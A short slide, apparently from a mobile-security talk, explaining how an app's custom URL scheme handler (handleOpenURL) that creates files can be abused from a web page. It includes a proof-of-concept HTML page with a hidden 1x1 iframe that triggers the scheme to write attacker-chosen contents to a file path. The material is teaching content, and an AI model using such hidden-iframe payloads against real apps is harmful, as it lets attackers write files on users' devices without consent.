

# Effects of the Custom Scheme
If an app defines a handleOpenURL method that creates a new file
Attacker can trick a user into visiting a hostile Web page and create a new file
<html><body>
<iframe
src="someapp://junk/junk?path=/tmp/lulz&contents=pwned" width="1" height="1">
</iframe>
</body></html>